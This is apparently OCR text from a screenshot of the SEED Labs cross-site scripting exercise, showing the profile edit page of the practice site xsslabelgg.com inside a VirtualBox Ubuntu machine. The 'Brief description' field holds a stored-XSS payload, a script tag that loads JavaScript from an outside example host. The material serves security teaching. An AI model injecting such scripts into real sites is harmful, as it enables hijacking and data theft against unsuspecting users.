 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox En 10:49 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Public
Brief description
<script type="text/javascript" src="http://www.example.com/myscripts.js"> </script>
Public
Location
Public
--:--
Interests